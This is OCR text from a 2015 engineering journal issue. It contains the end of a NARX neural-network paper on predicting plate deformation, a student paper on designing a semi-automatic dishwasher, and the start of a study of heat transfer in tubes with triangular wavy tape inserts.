

Figure: NARX One-Step Ahead View

Regression

Regression states the best fit line showing a linear relationship between natural frequency and deformation. The values of regression (R) for training is 0.91665, for validation the value is -0.33262 and the value of R for testing is -0.13865 as shown in figures below.



Figure: Regression for Training



Figure: Regression for Validation



Figure: Regression for Testing

Performance of Neural Network

The NARX created gives the values of epoch, performance, gradient and validation check is shown in figure below.



Figure: nntraintool after testing completes

Conclusion

The designed NARX network predicts the deformation at the next higher mode with a performance of 0.0117 and a gradient of 23.2. The response graph of the created neural network shown in graph below plots all the parameters of the NARX neural network with full details of training validation, output and error.



Figure: Response of the NARX ANN output



Figure: Actual vs Predicted Deformation

The graph between the actual and predicted natural frequencies of next 50 mode given in figure below with next 50 modes on x-axis and Max. Deformation on y-axis shows the high efficiency of the NARX ANN in prediction of the deformation at higher modes.

REFERENCES:

[1] Artificial Neural Network by B. Yegnanarayana
[2] Department of defense Composite Materials Handbook (US Army): Volume 4. Metal Matrix Composite: MIL-HDBK-17-4A Volume 4 of 5 17 JUNE 2002
[3] Mechanical Properties of Tungsten Fiber Reinforced Ti-6A1-4V Alloy by HIP Fabrication S.Y. Son, S. Nishida, N. Hattori, K. Hayashi and K. Nakano
[4] Prediction of deformations of steel plate by Artificial Neural Network in forming process with induction heating†:Truong-Thinh Nguyen1, Young-Soo Yang1,*, Kang-Yul Bae2 and Sung-Nam Choi Journal of Mechanical Science and Technology April 2009, Volume 23, Issue 4, pp 1211-1221
[5] Computational capabilities of recurrent NARX neural network :Hava T. S Faculty of Industrial Enginnering and Management Technion Israel Institute Of Technology published in IEEE Transactions on Systems Man and Cybernetics Part-B Cybernetics 27(2)
[6] Prediction of Deformations of steel plate by Artificial Neural Network in forming process with induction heating†:Truong-Thinh Nguyen, Young-Soo Yang,*, Kang-Yul Bae and Sung-Nam Choi
[7] The Nonlinear Workbook: Chaos, Fractals, Cellular Automata, Neural Networks, Genetic Algorithms, Gene Expression Programming, Support Vector Machine, Wavelets, Hidden Markov Models, Fuzzy Logic with C++, Java and Symbolic C++ Program 5th edition By Willi-Hans Steeb
[8] MathWorks^{R} Accelerating the pace of engineering and science/nntool (www.mathworks.com)
[9] Accurate Calculation Methods for Natural Frequency of Plates with Special attention to Higher Modes G. M. Oosterhout, P. J. M. Van Der Hoogt AND R.M.E.J. Spiering "Journal of Sound and Vibration "page22_36
[10] Optimization of Laminated Composite Plate and Shell using Genetic Algorithm, Neural Network and Finite Element Analysis Sergio Daniel Cardozo, Armando Miguel Awruch, Herbert Martins Gomes Latin American journal of Solids structure vol.8 no.4 Rio de Janeiro 2011
[11] http://www.azom.com/article.aspx?ArticleID=9814
[12] http://www.cmt-ltd.com/html/mat_2.htm
[13] Neural Network, Fuzzy Logic, and Genetic Algorithm: Synthesis and Aplication By Rajsekaran, G. A. Vijayalakshmi May 2006 Sixth edition
[14] http://asm.matweb.com/search/SpecificMaterial.asp?bassnum=MTP641
[15] R. Rojas: Neural Networks, Springer-Verlag, Berlin, 1996
[16] The use of NARX Neural Networks to predict Chaotic Time Series : Eugene Diaconescu
[17] http://www.statsdirect.com/help/default.htm#regression_and_correlation/regression_and_correlation.htm

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

DESIGN AND DEVELOPMENT OF SEMI-AUTOMATIC DISHWASHER

Dhale A. D.[1] , Ghodke L. S[2]., Hase P. U[3]. , Jarag S. V[4]., Shelar S. S[5].

sumitshelar93@yahoo.com

1-Associate Professor, Mechanical Engineering Dept. Shivajirao S. Jondhale College of Engineering Dombivli (E), Mumbai University Mumbai

2,3,4,5 – Final Year students of Mechanical Engineering Dept. Shivajirao S. Jondhale College of Engineering Dombivli (E), Mumbai University Mumbai

Abstract— This paper discusses how to reduce human efforts in dishwasher. The dishwasher has made cleaning and drying dishes much easier and more efficient. This paper also discusses the problems faced in usage of Automatic Dishwasher and solutions on those problems. Automatic dishwasher uses large amount of energy, time and is costly. And being costly, the usage of automatic dishwasher in our country is very less. By using semi-automatic dishwasher, we can reduce time as well as human efforts significantly. Also by using plastic material for casing part, the overall weight of the assembly is also reduced. By separating assembly in 3 parts for washing of dishes, rinsing of dishes and washing of glasses, large amount of work can be done in considerably lesser time. In conventional dish washing process large amount of human power as well as quantity of water is used. So keeping that in mind, to reduce this Semi-Automatic dish washer is developed. Also we can use this in places where there is vast use of dishes for example, marriage ceremony. This dishwasher is useful for household use, which can save time and cost rather than spending in washing dishes by hand and wasting large amount of energy.

Keywords— carbi , motor, gears, steel basin, rotary brush, rotary sponge, drain pipe

INTRODUCTION:-

Washing dishes is most commonly done activity in the world, in most of families people wash dishes by hand which is straining to muscles and detergent is chemically harmful.. As far as manual process is concerned in houses of India, washing is done by hand scrubbing which is straining to the muscles through its energy and postural requirements. It may also lead to clinical, anatomical disorders and back pain which may affect the operator's health. Many of their household chores are performed by the women and some can be very physically challenging and time-consuming. So in several ways in which we can improve their lifestyle, and one aspect that we can improve on is the way they wash their dishes. Currently the chore of washing dishes is performed by the women, and can be very labor intensive as it is done for up to several hours each week. The same can be experienced in marriage ceremony with caterers. In today's world of Automation Era it is barely possible to find any field that implemented atomization which reduces Human effort, improves Production rate and also increases Efficiency. Then it could be the biggest manufacturing industry, Pharmaceutical industry, Hospitality field and even Household or Kitchen automation. But still our country is not getting enough benefits from automation and the reason behind this limitation is less Knowledge about automatic products, High device cost, kind of nascence feeling about atomized devices. However this fear is not seen in the product which does not involves much Sensors, Complex Electronic Circuits, and simple easy User Friendly devices. The very familiar example of Automatic dishwasher. This automatic dishwasher is used on mass scale in foreign countries, however the same is rarely seen in our country.

MATERIALS AND METHOD

NEED :-

Washing dishes is not the most rewarding task. Cooking can be creative, but cleaning up afterward seems like a waste of time and leaves the person washing complaining about "dishpan hands." Most conventional dishwashers installed in U.S. households today use 7-14 gallons per load and account for less than 2 percent of the water used in an average American home. Despite the small portion of overall water consumption by dishwashers, newer machines are substantially more water-efficient than older models. Today the most efficient (full-size) machines use a maximum of 7 gallons per load - and some as little as 4.5 gallons. Energy savings also result from upgrading to an efficient dishwasher because fewer gallons of water need to be heated per cycle. Many new dishwashers feature microprocessor-controlled, sensor-assisted wash cycles that adjust the wash duration to the quantity of dirty dishes or the amount of dirt in the rinse water. This can save water and energy if the user runs a partial load.

MATERIALS:- Plastic carbi, steel basin, Brush, Sponge etc.

LITRATURE REVIEW:-

Limitations of automatic dishwasher

- **Lower spray arm:-** The spray arm is blocked by small items or food remains, due to that it faces difficulty. So, periodic inspection is necessary.
- **Remnants of detergent stuck inside dispenser:-** Most of the time compartment of automatic dishwasher is damp when it was filled with detergent, but in actual practice it must be dry before detergent is added.
- **Water remains inside appliance:-** If blockage or similar types of problems occurs in automatic dishwasher then water gets stagnated in drum of dishwasher. If pump is jammed or filters are blocked due to some items then also water remains inside the drum.
- **It can't be open until the cycle is complete**:- One of the limitations of this dishwasher is, it cannot be open until its full cycle is completed, and to complete one cycle it takes large time. If the water supply has been interrupted then automatic dishwasher stops suddenly.
- **White stains**:- If the detergents which are used to wash the dishes is used in excess quantity then white stains are appeared on crockery. Due to excessive use glasses give milky appearance.

Energy and Time consumption:- During the citation of literature, we found that according to the study at the University of Bonn, in Germany, the dishwasher uses only half the energy, 1/6th of water and less soap, to execute. That sounds easy enough but there is lot more to it than just a comparison. The results vary with model of dishwasher according to what hand washing habits are people using? How do you heat water in your home? And how often do you do the dishes? These are all factors that can change the impact.

- Siemens dishwashers take a mere 125 minutes to complete the regular cycle. This makes them, by some distance, the fastest in the world.
- Most of our dishwashers can consume as little as 10 liters of water, compared to up to 60 liters if you wash up the same load by hand.

DESIGN CALCULATIONS :-

Design calculations: The design calculations of three (3) basic machine components; (i) motor power (ii) spur gear and (iii) bevel gear are presented below.

Motor Power:

Motor power is ½ hp.

So , power = 0.5 X 746kW =0.373 kW

Design of spur gear:

speed of pinion (N_1) = 1440rpm , power = 0.5 X 746kW =0.373 kW

I st Stage :- $iist\ stage$ =3 Teeth on pinion, Z_1 = 40, Teeth on wheel, Z_2 = 120

Module, m = P.C.D. of pinion/Z_1 = 40/40 = 1

IInd Stage :- $i2nd\ stage$=3 N_2=N_2=480 RPM

Teeth on pinion, Z_1 = 40, Teeth on wheel, Z_2 = 120

Design of bevel gear:

Pressure angle=∅=20°, i/p to the bevel gear=41.44 watt

Speed=160 rpm, Teeth on pinion and wheel =54

m_t=2 mm,

WORKING PRINCIPLE:-

The title semi-automatic is because it involves both the machine work with very less human effort. The design will consist of one rectangular plastic casing and will be divided into 3 compartments.

- The very first compartment will contain the dish, cutlery or crockery utensil's cleaning. This compartment will be filled with detergent water upto 50% height to avoid splashing. There will be two rotating brushes with negligible clearance between them. A stand will be fixed at the bottom so that the dishes can rest on it and there will be no need to hold the dishes while they are being washed.
- The second compartment which is middle one will function same as that of first one. The only difference is that this compartment will be filled with clean water for rinsing the detergent, and instead of rotating brushes, rotating sponges will be fixed at both the sides of the dishes. So that there won't be any possibility of food stains or detergent remnants on the dishes.
- The third and last compartment will comprise again detergent water, but now for the glass cleaning. This compartment will contain inner rotating brush and outer fixed brush.
- And to rotate all this brushes there will be single motor shaft which will by mounted with 4 pulley for belt drive. 2 pulleys to drive 2 rotating brushes in first compartment , 2 pulleys to drive 2 rotary brushes in second compartment and at the end of a bevel gear to drive the vertical rotary brush in third compartment.

RESULTS AND DISCUSSIONS :-

Series of test were carried out in order to determine the performance and efficiency of the machine. This was done by comparing the rate of washing with the designed dish washer to the hand-washing (manually). In carrying out these test, six (6) parameters were taken into consideration, they are: no of plate washed; quantity of water used in washing (litres); quantity of detergent used (ml); time of washing (sec); quantity of water used in rinsing (litres); time of rinsing (sec). These are shown in tables 1 and 2 below. Table 1 shows how the designed machine performed under loads.

Table 1: Performance evaluation of the Machine

S/N	No of Plate	Quantity of water used in washing (litres)	Quantity of Detergent used (ml)	Time used in Washing (sec)	Time used in Rinsing (sec)	Quantity of Water used in Rinsing (litres)
1	1	0.2	1	5	3	0.5
2	4	0.5	1.5	10	4	1
3	10	1	4	30	15	3
4	30	2	8	90	45	5
5	60	3	10	180	100	10
6	90	4	15	240	120	12
7	100	4	15	260	160	12

Table 2: Performance parameters using manual dishwashing

S/N	No of Plates	Quantity of water used in washing (litres)	Quantity of Detergent used (ml)	Time used in Washing(sec)	Time used in Rinsing (sec)	Quantity of Water used in Rinsing (litres)
1	1	0.5	1	15	5	1
2	4	1	1.5	40	10	2
3	10	2	4	60	20	4
4	30	3	10	150	60	6
5	60	3	15	240	120	12
6	90	5	20	400	240	15
7	100	5	20	400	240	15

ACKNOWLEDGEMENT :-

Gratitude is the hardest emotion to express and one often does not find adequate words to convey that entire feeling. It has been our good fortune to come across so many good hearted people during our project activity, although it is as good as impossible to include the names of each of them here. We gratefully thank them for their invaluable help and guidance in adding a fund of technical as well as general knowledge.

With firm belief that a guide in a project is one who holds a candle in maze of darkness. We take the opportunity to express our deep gratitude to our Head of Mechanical Engineering and project guide **Prof. A. D. Dhale**, who helped us a lot for the preparation of this project and encouraged us to put ourselves in our best possible way.

It was impossible for us to complete our project without their help. We are also greatful to our Principle, **Dr. J.W.Bakal** for their encouragement. We would like to express our thanks to all staff and faculty members of mechanical engineering department who willingly rendered us their unselfish help and support.

We do acknowledge the gratitude to our parents for giving us support and motivating us to successfully perform this study.

CONCLUSION :-

The design, construction and evaluation of a dish washing machine were successfully carried out. The capacity of the machine was 20 plates per minutes (i.e 1880 plates per hour). The designed dishwashing machine is very efficient and easy to operate.

In order for this comparison to be competent, the result must be statistically significant. This means that a large enough number of participants with different dishwashing skills has to be included and appropriate statistical analysis performed

Dishwashing machines have other negative aspects that have not been considered. One of them is that they use heavy detergents in order to consume less water. On the other hand the detergent used by the Dish master is quite diluted and is biodegradable, with no phosphates, enzymes, or citrus additives. Also, end-of-life of dishwashers is not considered, i.e. problems with their disposing, recycling, permanent waste. One should perform more detailed analysis to determine does

savings in energy and water overweight, negative ecological aspects. It is possible that dishwashing machines might leave a greater "ecological footprint" than other methods of dishwashing.

REFERENCES:

[1] Milan Rakita, " Comparison Of Consumption Between Dishmaster Faucet And Automatic Dishwasher Machines", Nov 24th, 2009
[2] "Tips For Installing Dishes", Dishwasher Product Entries And Comments , April 17th, 2014
[3] RangMaster , "User Guide And Installtion Manual", 'U110142-03'
[4] "Siemens _Dishwasher", 'Siemens Pvt. Ltd.' , 'www.siemens-home.ae'
[5] Dunn Collin , " Collin Dunn Design", Kitchen Design , 'www.treehugger.com', Jan 22th, 2009
[6] "Easy Wash Dish Washer", Mordeal Pvt. Ltd., 'www.mordeal.my'
[7] Odesola & Afolabi, "AFRREV STECH", An International Journal of Science and Technology Bahir Dar, Ethiopia , Vol.1 (1), January-March, 2012
[8] V. B. Bhandari, "Design of Machine Elements" , Tata McGraw Hill publication
[9] Kalaikathir, Achchagam, "Design Data Book for Engineers", PSG college of technology , 2013
[10] Natalie Fuss, Sabine Bornkessel, Thomas Mattern and Rainer Stamminger, "Are resource savings in manual dishwashing possible?" , Household and Appliance Technology, University of Bonn, Bonn, Germany, 2011
[11] "whirlpool power clean filter dishwashers", Whirlpool corporation
[12] Dr. S. Subrahmanya Swamy, "Design of machine elements 2", Chapter 7,Lubrication and Bearings, 'Unit7-SS_1427093065507'

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Analysis of Heat Transfer Augmentation in Tube Using Triangular Wavy Tape Inserts

Dr. A.G. Matani[1], Md.Rafik S. Choudhari[2]

[1]Associate Professor, Mechanical Engineering Department, Govt. College of Engineering, Amravati

[2]Research Scholar, Government College of Engineering, Amravati

rafikmith@gmail.com, 8983531758

ABSTRACT—Researchers have done several researches on heat transfer enhancement in tube by inserting various tapes in past few years. There is need to increase the thermal performance of heat exchangers, thereby reducing size of heat exchanger and saving of material, effecting energy & cost led to development & use of heat transfer augmentation techniques. This research has been worked out to study the effect of triangular wavy tape insets with various designs on heat transfer rate, pressure drop, friction factor. The experiment was conducted for the Reynolds number in the range of 3260-14930 using triangular wavy tape inserts of dimensions 900mm of length, 24mm width and 2mm thickness. The pitch of triangular wavy tape insert is 88mm. The Nusselt number obtained from experiment is in the range of 13-79. Friction factor was found out and it lie in the range of 0.18-2.03. The experimental results indicate that the tube with the various inserts provides considerable improvement of the heat transfer rate over the plain tube.

Key words: Heat exchanger, Heat transfer augmentation, Heat transfer augmentation techniques, Triangular wavy tape insets, Reynolds number, Nusselt number, Friction factor

1. INTRODUCTION

Heat transfer occurs due to temperature difference between the two systems. In daily life, there are lots of engineering systems in which heat transfer plays very important role. Heat exchangers, boilers, condensers, radiators, heaters, furnaces, refrigerators, solar collectors etc. are the equipments of engineering systems in which heat transfer occurs. [1]

In past few years various researchers research on heat transfer augmentation. Heat transfer augmentation techniques are used to improve performance of heat exchangers. Improving the performance of heat exchangers led to saving of energy. Therefore total energy required to the system decreases. So, heat exchanger becomes compact and material required for heat exchangers is low. Energy efficient heat exchanger gives high performance. The techniques used to improve performance of heat exchangers are called as heat transfer augmentation or heat transfer enhancement techniques. Various researchers used different techniques like passive, active etc. In this paper triangular wavy tape inserts are used to enhance the heat transfer.

Suvanjan Bhattacharyya, Subhankar Saha, *et al.* [2] are used integral transverse rib with centre cleared twisted tape. Different Centre clearances are used in this experiment and results shows that friction factor and Nusselt number decreases with increase in the value of centre clearance. M.M.K. Bhuiya, M.S.U. Chowdhury, M. Saha, *et al.* [3] worked on heat transfer enhancement by using perforated twisted tape inserts in turbulent flow. Results show that friction factor for tape inserts is more than plain tube. S. Eiamsa-ard, Wongcharee, P. Eiamsa-ard Thianpong [4] used delta-winglet twisted tape inserts in tube for heat transfer enhancement. Sumana Biswas, Shuvra Saha, *et al.* [5] researched using rectangular-cut twisted tape insert for enhancement of heat transfer. From results it is observed that heat fluxes are increased and it is more than plain tube. Sujoy Kumar Saha, Suvanjan Bhattacharyya *et al.* [6] worked on thermo-hydraulics of laminar flow of viscous oil through a circular tube having integral axial rib roughness and fitted with centre-cleared twisted-tape. K. Wongcharee, S. Eiamsa-ard [7] worked on friction and heat transfer characteristics of laminar swirl flow. Alternate clockwise and anticlockwise twisted-tapes in round tubes are used for experiment. Nusselt number obtained by using this twisted tape is higher as compared with simple twisted tape. A. G. Matani, Swapnil A. Dahake [8] has done experimental investigation on study of heat transfer enhancement in a tube using counter/co-swirl generation. In this experimental study, twisted tape and double twisted tape used for counter/co-swirl generation and wire coil with twisted tapes used for co-swirl generation. Twisted tapes with wire coil perform better than individual. S. Eiamsa-ard, P. Nivesrangsan, *et. al.*[9] studied on effect of combined non-uniform wire coil and twisted tape inserts on thermal performance characteristics. Various parameters like friction factor, heat transfer are investigated to show improvement by using tapes inserts for Reynolds number range of 4600-20,000 having air as fluid. Khwanchit Wongcharee, Smith Eiamsa-ard [10]Heat transfer enhancement by using CuO/water nanofluid in corrugated tube equipped with twisted tape is presented. There are three different concentrations are made with three different twist ratio of twisted tape. The experiment was conducted for Reynolds number ranging from 6200 to 24000. P. Bharadwaj, A.D. Khondge, A.W. Date [11]experimented on spirally grooved tube with twisted tape insert and presents Heat transfer and pressure drop characteristics for Reynolds number range of 500-12000. Si-hong Song, Qiang Liao, Wei-dong Shen [12] Laminar heat transfer and friction

characteristics of microencapsulated phase change material slurry in a circular tube with twisted tape inserts. Reynolds number is ranging from 200 to 2200. The Nusselt number was found in the range of 5-90. Friction factor was found in the range of 0.02-0.45.

Following table shows that results obtained by various researchers

Table 1.1: Results given by various researchers

Sr. no	Research scholar	Tape Used	Reynolds No.	Results	
				Friction Factor	Nu No.
1	Suvanjan Bhattacharyya, Subhankar Saha	Centre Cleared Twisted Tape	10-1000	0.017-1.2	3-15
2	M.M.K. Bhuiya, M.S.U. Chowdhury, M. Saha	Perforated Twisted Tape	7200-49800	0.017-0.15	20-100
3	S. Eiamsa-ard, Wongcharee, P. Eiamsa-ard Thianpong	Delta-Winglet Twisted Tape	3000-27000	0.05-0.25	20-200
4	Bodius Salam, Sumana Biswas, Shuvra Saha	Rectangular-Cut Twisted Tape	10000-19000	0.06-0.12	100-310
5	K. Wongcharee, S. Eiamsa-ard	Alternate Clockwise and Counter Clockwise Twisted-Tapes	830-1990	0.2-0.6	10-55
6	A.G. Matani, Swapnil A. Dahake	Twisted tapes with wire coil	5000-18000	0.15-0.55	45-117
7	P. Bharadwaj, A.D. Khondge, A.W. Date	Spirally grooved tube with twisted tape	500-12000	0.04-0.7	20-130
8	Si-hong Song, Qiang Liao, Wei-dong Shen	Twisted tape	200-2200	0.02-0.45	5-90

1.1 HEAT TRANSFER AUGMENTATION TECHNIQUES

Heat transfer augmentation techniques are divided into three types as

A. Passive Techniques:
B. Active Techniques:
C. Compound Techniques:

A) Passive Techniques:

Heat transfer augmentation achieved by using inserts or introducing additional devices. External power input is not required in passive techniques. There are various passive techniques as given below:

(a) Treated Surfaces: Treated surfaces are used in condensing and boiling and this technique includes application of coating.

(b) Extended Surfaces: fins are the example of extended surfaces and fins are used in heat exchanger to enhance heat transfer.

(c) Displaced Enhancement Devices: these devices are used in forced convection. Various inserts are inserted to displace fluid from core to surface side.

(d) Swirl Flow Devices: rotating type of flow generated by using these devices. Inlet Vortex Generators, Twisted Tape Inserts are the different types of swirl flow devices.

B) Active Techniques:

For heat transfer enhancement, there is external power input is required. This technique is more difficult to design and there are very less applications. Mechanical Aids, Injection, Surface Vibration and Electrostatic Fields are different examples of active techniques.

C) Compound Techniques:

Combination of active techniques and passive techniques is called as compound techniques. Its purpose is to improve thermo hydraulic performance of a heat exchanger.

2. EXPERIMENTAL SETUP

Experimental setup consists of blower unit, orifice meter, ball valve, u tube manometers and test section. Air flows through test section by using blower unit. The ball valve is used to change the flow rate of air through the test section.



Fig. 2.1: Experimental Setup

By changing flow rate, we can vary Reynolds number of the flow. Orifice meter is used to measure flow rate of air in test section. U-tube manometer is placed for measuring the pressure drop between test section ends. Two thermocouples are fixed at inlet and outlet to measure temperatures at inlet and outlet and six thermocouples are mounted on test section to measure the temperatures on the surface of test section. There is a control panel which consists of an ammeter, voltmeter, temperature indicator, thermocouple knob and the dimmerstat. Heat input is given by the maintaining the voltage using dimmerstat.

Fig.2.2:Actual Setup

Test section: It consists of a test pipe of stainless steel. Stainless steel pipe is wounded by mica sheet to electrically insulate the test section. Nichrome wire heater of capacity 1500W is wound over the mica sheet for giving heat input. It is connected with the dimmerstat to supply current. Product of voltage and current gives the heat given to nichrome wire. Another mica sheet is wound on the nichrome wire to insulate. The glass wool is used as the thermal insulator to reduce heat loss to atmosphere. Two thermocouples are fixed at inlet and outlet to measure temperatures at inlet and outlet and six thermocouples are mounted on test section to measure the temperatures on the surface of test section.

Fig. 2.3: Steel Pipe with Thermocouples Mount over it

Tape Geometry: The mild steel tapes of width 24 mm and pitch of 88 mm used as inserts for heat tansfer enhancement. The length of tape is 900 mm. the various tape designs TWT-D1,TWT-D2 and TWT-D3 as follows,

Figure 2.4: Photograph of TWT of various designs

3. EXPERIMENTAL PROCEDURE

1 Start the blower unit to allow the air through test section
2 Adjust the ball valve to change the flow of air.
3apply the heat input to nichrome wire by using dimmerstat.
4 Note down the voltage and current from the voltmeter and ammeter.
5 Note down the temperatures from the temperature indicator at an interval of 20 minutes by varying thermocouple knob.
